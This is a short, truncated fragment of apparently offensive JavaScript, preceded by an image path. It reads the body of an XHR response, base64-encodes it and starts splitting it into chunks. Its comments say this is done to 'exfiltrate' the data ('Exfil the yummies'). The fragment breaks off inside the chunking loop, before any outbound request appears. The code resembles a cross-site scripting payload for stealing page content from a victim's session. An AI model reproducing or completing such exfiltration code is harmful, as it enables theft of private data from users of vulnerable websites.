 // We have the response back with the data
var dataResponse = read_body(xhr);
// Time to exfiltrate the HTML response with the data
var exfilChunkSize = 2000;
var exfilData      = btoa(dataResponse);
var numFullChunks  = ((exfilData.length / exfilChunkSize) | 0);
var remainderBits  = exfilData.length % exfilChunkSize;
// Exfil the yummies
for (i = 0; i < numFullChunks; i++)
{
    console.log("Loop is: " + i);
    var exfilChunk = exfilData.slice(exfilChunkSize *i, exfilChunkSize * (i+1));